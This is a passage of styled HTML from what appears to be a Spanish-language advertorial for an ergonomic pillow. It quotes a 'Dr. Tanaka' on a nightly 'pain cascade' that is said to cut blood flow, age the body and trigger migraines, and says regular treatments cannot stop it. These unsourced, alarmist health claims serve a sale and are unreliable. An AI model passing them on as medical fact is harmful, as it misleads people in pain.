--tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor de cuello sigue empeorando\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos dolores de cabeza no desaparecen\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDormir es cada vez menos refrescante cada noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos tratamientos caros solo funcionan temporalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY según las investigaciones del Dr. Tanaka, esto es solo el principio del daño...\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv class=\"mb-block block relative w-full\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 32px; position: relative; width: 666.578px;\"\u003E\u003Cvideo autoplay=\"\" class=\"w-full video\" data-button-show-seconds=\"30\" height=\"526\" loop=\"\" muted=\"\" playsinline=\"\" poster=\"https:\/\/get-derila-ergo.com\/article\/assets\/e72d04f9-16ed-44a4-8094-240b383bc29d\/screenshot-2024-04-12-at-142106.png?fm=webp\u0026amp;q=50\u0026amp;fit=max\u0026amp;crop=950%2C526%2C0%2C0\" preload=\"none\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 666.578px;\" width=\"950\"\u003E\u003C\/video\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa impactante «cascada del dolor» que tu almohada desencadena cada noche\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka revelaron algo aún más alarmante: lo que él llama «El efecto de cascada del dolor».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Lo que comienza en tu cuello es solo el inicio»,\u0026nbsp;\u003C\/span\u003Eadvierte el Dr. Tanaka. «Descubrimos que esta tensión muscular nocturna desencadena una reacción en cadena devastadora en toda la parte superior del cuerpo.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEsto es lo que sucede mientras duermes:\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EPrimero, los músculos del cuello se tensan, como una goma elástica demasiado estirada. Luego, esa tensión se extiende hacia los hombros, como un efecto dominó.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente, esa tensión se desplaza hacia la parte superior de tu espalda, creando una red de dolor casi imposible de desenredar.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPero empeora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EUtilizando técnicas especializadas de imágenes del flujo sanguíneo, el equipo del Dr. Tanaka descubrió algo alarmante. Esta tensión muscular constante en realidad corta el suministro vital de sangre a estas zonas. «Es como si tu cuerpo estuviera asfixiando lentamente estos músculos cada noche», explica.\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003E¿El resultado? Un círculo vicioso que empeora con el tiempo:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor crónico se intensifica\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETus músculos se cansan cada vez más\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl malestar diario se convierte en tu nueva normalidad\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELa parte superior del cuerpo envejece más deprisa de lo que debería\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E«Lo más inquietante»,\u003C\/em\u003E\u0026nbsp;\u003C\/span\u003Eañade el Dr. Tanaka,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u0026nbsp;«es que los tratamientos tradicionales no pueden detener esta cascada.\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003EMientras estés usando una almohada normal, estás restableciendo este ciclo de daño cada noche».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿Y lo peor de todo? Dormir ASÍ también aumenta drásticamente las posibilidades de sufrir una migraña.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ENo son solo dolores de cabeza normales; hablamos de esas migrañas incapacitantes que van acompañadas de mareos, visión borrosa y, a veces, incluso náuseas.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; 